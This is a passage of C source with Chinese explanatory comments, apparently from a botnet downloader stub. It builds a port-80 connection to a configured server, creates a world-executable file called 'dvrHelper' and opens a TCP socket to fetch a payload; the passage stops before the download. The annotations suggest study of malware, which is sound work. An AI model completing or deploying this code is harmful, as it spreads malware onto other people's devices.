 129 addr.sin_family = AF_INET;
130 addr.sin_port = HTONS(80);
131 // 默认是127.0.0.1
132 addr.sin_addr.s_addr = HTTP_SERVER;
133
134 //创建dvrHelper的文件 只写 | 没有就创建 | 有就清空内容 777权限
135 ffd = open("dvrHelper", O_WRONLY | O_CREAT | O_TRUNC, 0777);
136
137 // 实用 ipv4 建立一个面向连接的TCP连接，创建的套接字保存在 sfd 变量中
138 sfd = socket(AF_INET, SOCK_STREAM, 0);
139
140 #ifdef DEBUG
141 if (ffd == -1)
142 printf("Failed to open file!\n");
143 if (sfd == -1)
144 printf("Failed to call socket()\n");
145 #endif
146
147 // 检查目录创建成功、socket是否创建成功
148 if (sfd == -1 || ffd == -1)
149 __exit(1);
150
151 #ifdef DEBUG
152 printf("Connecting to host...\n");
153 #endif